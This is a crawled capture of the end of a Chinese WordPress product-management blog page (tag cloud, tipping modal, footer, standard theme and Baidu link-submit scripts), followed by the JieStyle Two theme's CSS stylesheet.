<a href="http://www.ouryouth.net/article/tag/%e6%b4%bb%e5%8a%a8" class="tag-cloud-link tag-link-44 tag-link-position-27" style="color:#6379ea;font-size: 11.696pt;" aria-label="活动 (12 项);">活动</a>
<a href="http://www.ouryouth.net/article/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-104 tag-link-position-28" style="color:#f6a49b;font-size: 14.944pt;" aria-label="用户体验 (24 项);">用户体验</a>
<a href="http://www.ouryouth.net/article/tag/%e7%94%b5%e5%95%86" class="tag-cloud-link tag-link-72 tag-link-position-29" style="color:#af5662;font-size: 10.912pt;" aria-label="电商 (10 项);">电商</a>
<a href="http://www.ouryouth.net/article/tag/%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1" class="tag-cloud-link tag-link-35 tag-link-position-30" style="color:#6ec468;font-size: 12.704pt;" aria-label="电子商务 (15 项);">电子商务</a>
<a href="http://www.ouryouth.net/article/tag/%e7%9b%88%e5%88%a9" class="tag-cloud-link tag-link-36 tag-link-position-31" style="color:#cff129;font-size: 8.784pt;" aria-label="盈利 (6 项);">盈利</a>
<a href="http://www.ouryouth.net/article/tag/%e7%9b%88%e5%88%a9%e6%a8%a1%e5%bc%8f" class="tag-cloud-link tag-link-39 tag-link-position-32" style="color:#3f739d;font-size: 8pt;" aria-label="盈利模式 (5 项);">盈利模式</a>
<a href="http://www.ouryouth.net/article/tag/%e7%a4%be%e5%8c%ba" class="tag-cloud-link tag-link-42 tag-link-position-33" style="color:#b2c312;font-size: 13.376pt;" aria-label="社区 (17 项);">社区</a>
<a href="http://www.ouryouth.net/article/tag/%e7%a7%bb%e5%8a%a8%e4%ba%92%e8%81%94%e7%bd%91" class="tag-cloud-link tag-link-56 tag-link-position-34" style="color:#c6e6cf;font-size: 14.496pt;" aria-label="移动互联网 (22 项);">移动互联网</a>
<a href="http://www.ouryouth.net/article/tag/%e7%a8%8b%e5%ba%8f%e5%91%98" class="tag-cloud-link tag-link-171 tag-link-position-35" style="color:#94c347;font-size: 8pt;" aria-label="程序员 (5 项);">程序员</a>
<a href="http://www.ouryouth.net/article/tag/%e7%ad%96%e5%88%92" class="tag-cloud-link tag-link-37 tag-link-position-36" style="color:#4df49f;font-size: 10.912pt;" aria-label="策划 (10 项);">策划</a>
<a href="http://www.ouryouth.net/article/tag/%e7%ad%96%e7%95%a5" class="tag-cloud-link tag-link-161 tag-link-position-37" style="color:#b1a3fe;font-size: 8pt;" aria-label="策略 (5 项);">策略</a>
<a href="http://www.ouryouth.net/article/tag/%e7%ae%a1%e7%90%86" class="tag-cloud-link tag-link-33 tag-link-position-38" style="color:#f946ab;font-size: 13.376pt;" aria-label="管理 (17 项);">管理</a>
<a href="http://www.ouryouth.net/article/tag/%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-66 tag-link-position-39" style="color:#751856;font-size: 11.36pt;" aria-label="网站 (11 项);">网站</a>
<a href="http://www.ouryouth.net/article/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5-2" class="tag-cloud-link tag-link-38 tag-link-position-40" style="color:#9baa43;font-size: 13.04pt;" aria-label="网站运营 (16 项);">网站运营</a>
<a href="http://www.ouryouth.net/article/tag/%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-149 tag-link-position-41" style="color:#e614da;font-size: 8pt;" aria-label="营销 (5 项);">营销</a>
<a href="http://www.ouryouth.net/article/tag/%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-46 tag-link-position-42" style="color:#40a8e4;font-size: 12.48pt;" aria-label="论坛 (14 项);">论坛</a>
<a href="http://www.ouryouth.net/article/tag/%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-230 tag-link-position-43" style="color:#a4e657;font-size: 9.904pt;" aria-label="设计 (8 项);">设计</a>
<a href="http://www.ouryouth.net/article/tag/%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-30 tag-link-position-44" style="color:#764971;font-size: 15.84pt;" aria-label="运营 (29 项);">运营</a>
<a href="http://www.ouryouth.net/article/tag/%e9%9d%a2%e8%af%95" class="tag-cloud-link tag-link-61 tag-link-position-45" style="color:#1361f4;font-size: 9.344pt;" aria-label="面试 (7 项);">面试</a>        </div>
    </div>
    </section>
</div>
<!--modal-->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content single-dashang">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span>&times;</span></button>
                <h4 class="modal-title" id="myModalLabel"><i class="fas fa-gift"></i> 赞赏支持</h4>
            </div>
            <div class="modal-body text-center">
                <p><img src="https://tangjie.me/media/AliPay.png"><img src="https://tangjie.me/media/WeixinPay.png"></p>
                <p>扫描二维码，输入您要赞赏的金额</p>
                <p>赞赏不用多，心意到了即可</p>
            </div>
        </div>
    </div>
</div>
<!--modal-->
<div class="footer_search visible-xs visible-sm">
    <form id="searchform" action="http://www.ouryouth.net">
        <div class="input-group">
            <input type="search" class="form-control" placeholder="搜索…" value="" name="s">
            <span class="input-group-btn"><button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button></span>
        </div>
    </form>
</div>
<footer id="footer">
    <div class="copyright">
        <p><i class="far fa-copyright"></i> 2005-2018 <b>产品经理@伊缘</b></p>
        <p>Powered by <b>WordPress</b>. Theme by <a href="https://tangjie.me/jiestyle-two" data-toggle="tooltip" data-placement="top" title="WordPress 主题模板" target="_blank"><b>JieStyle Two</b></a> | <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">闽ICP备08100651号-1</a> </p>
    </div>
    </footer>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/bootstrap.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/skel.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/util.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/nav.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/JieStyle-Two/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>
$(function() {
    $('[data-toggle="tooltip"]').tooltip()
});
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ouryouth.net/wp-content/themes/JieStyle-Two/style.css
body_size: 13182
content:
/*
Theme Name: JieStyle Two
Theme URI: https://tangjie.me/jiestyle-two
Author: Jarvis Tang
Author URI: https://tangjie.me/
Description: A responsible theme for WordPress.
Version: v2.6
License: GNU General Public License v3.0
Tags: black, white, blue, two-columns, right-sidebar
*/
body {
    font-family: arial,sans-serif;;
    line-height: 1.8;
    font-size: 16px;
    color: #555;
    font-weight: 300;
    overflow-x: hidden;
    background: #fff
}

a {
    color: #5bc0eb;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s
}

a:hover {
    text-decoration: none!important;
    color: #2980b9!important
}

#header {
    position: fixed;
    width: 12em;
    height: 100%;
    background: #5bc0eb;
    text-align: center;
    z-index: 999
}

#header .avatar {
    margin-top: 30px
}

#header .avatar img {
    border: 3px solid #fff
}

#header .avatar img:hover {
    border-color: #d1f1e9
}

#header h1 {
    color: #fff;
    font-size: 24px
}

#header .sns a {
    color: #d1f1e9;
    margin: 0 3px;
    font-size: 18px
}

#header .sns a:hover {
    color: #fff!important
}

#header .nav {
    margin: 20px 0;
    font-weight: 400
}

#header .nav ul {
    margin: 0 25%;
    padding: 0
}

#header .nav ul li {
    border-bottom: 1px dashed #d1f1e9;
    padding: 6px 0;
    list-style: none;
    margin: 0
}

#header .nav a {
    color: #fff;
    font-size: 16px
}

#header .nav a:hover {
    cursor: pointer;
    color: #d1f1e9!important
}

#header .nav ul li ul {
    position: absolute;
    display: none;
    margin-left: 6em;
    margin-top: -34px;
    padding: 0 15px;
    border-radius: 4px;
    background: #3498db;
    white-space: nowrap;
    z-index: 2000
}

#header .nav ul li ul a {
    font-size: 14px
}

#header .nav ul li:hover ul {
    display: block
}

#header .weixin {
    color: #fff;
    font-size: 14px;
    position: absolute;
    bottom: 10px
}

#main,#footer {
    margin-left: 12em;
    overflow: hidden;
    padding-top: 2em
}

#main .box {
    width: 90%;
    margin: 0 auto
}

.uptop {
    padding: 15px;
    margin: 0 0 20px 0;
    font-size: 20px;
    background-color: whitesmoke;
    border-left: 4px solid #f57e42;
    box-sizing: border-box;
    box-shadow: 0 0 1px #d9d9d9
}

.article-list-1 {
    margin-bottom: 50px;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 10px 15px 20px 15px;
    background: #fff
}

.article-list-1 .post-title a {
    color: #1c1c1c;
    -webkit-transition: color .3s;
    transition: .3s;
    text-decoration: none;
    font-size: 25px
}

.article-list-1 .post-meta {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 13px;
    color: #b3b3b3
}

.article-list-1 .post-meta {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 13px;
    color: #b3b3b3;
    white-space: nowrap
}

.article-list-1 .post-meta .meta-span {
    margin-right: 15px
}

.article-list-1 .post-meta a {
    font-size: 13px;
    color: #b3b3b3
}

.article-list-2 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 20px;
    padding-bottom: 15px
}

.article-list-2 .post-time {
    font-size: 12px;
    margin-right: 10px;
    color: #b3b3b3
}

.article-list-2 .post-title {
    margin: 0;
    font-size: 18px;
    line-height: 2.5
}

.article-list-2 .post-title a {
    font-size: 18px;
    font-weight: bold;
    color: #555
}

.article-list-2 .post-meta {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 13px;
    color: #b3b3b3
}

.article-list-2 .post-meta .meta-span {
    margin-right: 15px
}

.article-list-2 .post-meta a {
    font-size: 13px;
    color: #b3b3b3
}

.article-list-2 .post-meta .post-tags {
    margin-left: 10px
}

.widget {
    margin-bottom: 25px;
    padding: 30px;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 0
}

.widget a {
    color: #4c4c4c;
    text-decoration: none;
    -webkit-transition: color .3s;
    transition: color .3s
}

.widget ul {
    padding: 0;
    margin: 0
}

.widget li {
    list-style: none;
    padding: 2px 0;
    margin: 0
}

.widget .widget-title {
    position: relative;
    margin: 0 0 15px;
    padding-bottom: 15px
}

.widget .widget-title::after {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    width: 40px;
    background-color: #5bc0eb;
    content: ""
}

.widget-cat li::before {
    content: "\f07b";
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    margin-right: 8px
}

.widget-hot li::before {
    content: "\f15b";
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    margin-right: 8px
}

.widget-tags {
    line-height: 1.5
}

.widget-links li::before {
    content: "\f0c1";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 8px
}

.widget-links li a {
    font-size: 14px
}

.view-title {
    word-break: break-all;
    font-size: 32px;
    font-weight: bold;
    line-height: 1.5;
    color: #2f2f2f
}

.view-meta {
    margin: 20px 0;
    font-size: 13px
}

.view-meta a {
    color: #555;
    font-size: 13px
}

.view-meta span {
    margin-right: 15px
}

.view-content {
    color: #2f2f2f;
    font-weight: 400;
    word-wrap: break-word
}

.view-content h3 {
    font-weight: bold;
    margin-top: 40px;
    margin-bottom: 21px
}

.view-content h4 {
    font-weight: bold
}

.view-content img {
    max-width: 100%
}

.view-content p {
    margin: 0 0 20px 0
}

.view-content blockquote {
    padding: 10px 15px;
    margin-bottom: 20px;
    background-color: whitesmoke;
    border-left: 4px solid #999;
    word-break: break-word;
    font-size: 15px
}

.view-content blockquote p {
    margin: 5px 0
}

.view-content h5 {
    font-size: 16px;
    font-weight: 600;
    border: 1px dashed #ddd;
    background: #f1f1f1;
    padding: 10px;
    margin: 20px 0
}

.view-tag {
    font-size: 12px;
    color: #666;
    margin: 30px 0;
    overflow: hidden
}

.view-tag a {
    color: #666;
    margin-right: 10px
}

.support-author {
    padding: 25px;
    margin-bottom: 40px;
    background-color: whitesmoke;
    border-left: 4px solid #f57e42;
    box-sizing: border-box;
    box-shadow: 0 0 1px #d9d9d9
}

.support-author p {
    margin: 0 auto 10px;
    font-size: 17px;
    font-weight: bold
}

.support-author .btn-primary {
    border-color: #f57e42;
    background: #f57e42
}

.support-author .btn-primary:hover,.support-author .btn-primary:focus {
    color: white;
    border-color: #f5ad6e;
    background-color: #f5ad6e
}

#comments {
    margin-top: 50px
}

#comments .comment-head {
    margin-bottom: 25px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    color: #666;
    font-size: 13px;
    font-weight: normal;
    line-height: 52px
}

#comments .comment-head a {
    margin: 0 5px;
    color: #666
}

#comments ul {
    margin: 0;
    padding: 0
}

#comments ul li {
    margin: 0;
    padding: 0;
    list-style: none
}

#comments .comment_li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    font-size: 16px;
    line-height: 1.5
}

#comments .comment_top {
    padding-top: 10px;
    margin: 0 0 10px
}

#comments .comment_avatar {
    float: left;
    width: 50px
}

#comments .comment_avatar img {
    border-radius: 50%;
    width: 40px
}

#comments .comment_author {
    font-size: 14px;
    margin: 0;
    padding: 0;
    color: #5bc0eb
}

#comments .comment_time {
    font-size: 12px;
    margin: 0;
    padding: 0;
    color: #b1b1b1
}

#comments .comment_top .pull-right {
    margin-top: 10px
}

#comments .comment_top .pull-right a {
    font-size: 14px
}

#comments .children {
    padding: 0;
    margin: 0
}

#comments .children .comment_li {
    padding: 5px 0 5px 15px;
    border-bottom: 1px dashed #d9d9d9;
    border-left: 3px solid #d9d9d9;
    font-size: 13px;
    margin-bottom: 0;
    background-color: #f9f9fa
}

#respond {
    background-color: #f9f9fa;
    padding: 10px 15px 20px 15px;
    margin: 20px 0
}

#respond .comment-notes {
    font-size: 12px
}

.required {
    color: #f00;
    padding: 0 4px
}

.read {
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid whitesmoke;
    background-color: whitesmoke;
    padding: 1em;
    margin-top: 2em
}

.read-head {
    margin-bottom: 1em;
    color: #555;
    font-size: 14px;
    font-weight: 600
}

.read-list ul {
    margin: 0;
    padding: 0
}

.read-list ul li {
    padding: 2px 0;
    margin: 0;
    overflow: hidden;
    white-space: nowrap
}

.read-list ul li a {
    font-size: 14px;
    color: #555
}

.copyright {
    overflow: hidden;
    padding: 10px 0;
    width: 88%;
    margin: 0 auto;
    background: transparent url(images/footer-line.png) repeat-x top center
}

.copyright p {
    font-size: 12px;
    margin: 3px 0
}

.copyright a {
    color: #555
}

.errors_404 {
    width: 100%
}

.errors_404 img {
    max-width: 100%;
    min-width: 100%
}

.errors_link {
    text-align: center;
    margin: 20px 0 100px 0
}

.errors_link a {
    margin: 0 20px
}

#titleBar {
    display: none
}

@media screen and (max-width:1024px) {
    #main,#footer {
        margin-left: 0;
        padding-top: 4em
    }

    #header {
        position: fixed;
        top: 0;
        right: 0;
        z-index: 10002;
        display: block;
        overflow-y: auto;
        width: 23em;
        height: 100%;
        -webkit-transition: -webkit-transform .5s ease;
        -moz-transition: -moz-transform .5s ease;
        transition: transform .5s ease;
        -webkit-transform: translateX(23em);
        -moz-transform: translateX(23em);
        transform: translateX(23em);
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease;
        -ms-transform: translateX(23em)
    }

    #titleBar {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 10001;
        display: block;
        width: 100%;
        height: 44px;
        min-width: 320px;
        background: #222;
        color: #fff;
        -webkit-transition: -webkit-transform .5s ease;
        -moz-transition: -moz-transform .5s ease;
        transition: transform .5s ease;
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }

    #titleBar .title {
        display: block;
        padding: 0 1em;
        width: 100%;
        height: 44px;
        color: #fff;
        text-align: center;
        font-weight: 700;
        line-height: 44px
    }

    #titleBar .title a {
        border: 0;
        text-decoration: none
    }

    #titleBar .toggle {
        position: absolute;
        top: 0;
        right: 0;
        width: 6em;
        height: 4em;
        outline: 0;
        border: 0;
        text-decoration: none
    }

    #titleBar .toggle:before {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        width: 64px;
        height: 44px;
        font-size: 18px;
        line-height: 44px;
        text-align: center;
        color: #fff;
        background: #5bc0eb;
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        content: "\f0c9"
    }

    body.header-visible #titleBar,body.header-visible #main {
        -webkit-transform: translateX(-23em);
        -moz-transform: translateX(-23em);
        transform: translateX(-23em);
        -ms-transform: translateX(-23em)
    }

    body.header-visible #header {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0);
        -ms-transform: translateX(0)
    }

    #header .nav ul li ul {
        margin-left: -1em;
        margin-top: .5em
    }
}

@media screen and (max-width:736px) {
    #main {
        margin-left: 0;
        padding-top: 4em
    }

    #footer {
        margin-left: 0;
        padding-top: 1em
    }

    #main .box {
        width: 100%
    }

    #header .avatar {
        display: none
    }

    #header .weixin {
        position: static;
        bottom: none;
        margin-top: 50px
    }

    #header {
        right: 0;
        width: 17em;
        -webkit-transform: translateX(17em);
        -moz-transform: translateX(17em);
        transform: translateX(17em);
        -ms-transform: translateX(17em)
    }

    #titleBar .toggle {
        width: 6em;
        height: 4em
    }

    #titleBar .toggle:before {
        width: 44px;
        font-size: 14px
    }

    body.header-visible #titleBar,body.header-visible #main {
        -webkit-transform: translateX(-17em);
        -moz-transform: translateX(-17em);
        transform: translateX(-17em);
        -ms-transform: translateX(-17em)
    }

    #header .nav ul li ul {
        margin-left: -1em;
        margin-top: .5em
    }

    .modal-dialog {
        margin-top: 60px
    }
}

.single-dashang img {
    margin: 0 8%;
    max-width: 180px;
    max-height: 180px
}

.footer_search {
    width: 88%;
    margin: 0 auto;
    padding-top: 1em
}